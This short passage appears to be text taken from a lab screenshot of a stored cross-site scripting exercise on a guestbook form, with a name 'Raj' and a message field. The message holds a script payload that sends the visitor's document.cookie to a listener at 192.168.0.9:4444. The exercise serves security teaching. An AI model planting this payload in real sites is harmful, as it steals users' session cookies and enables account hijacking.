 Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Raj
Message *
<script>new
Image().src="http://192.168.0.9:4444?output="+document.cookie;
</script>
Sign Guestbook
Clear Guestbook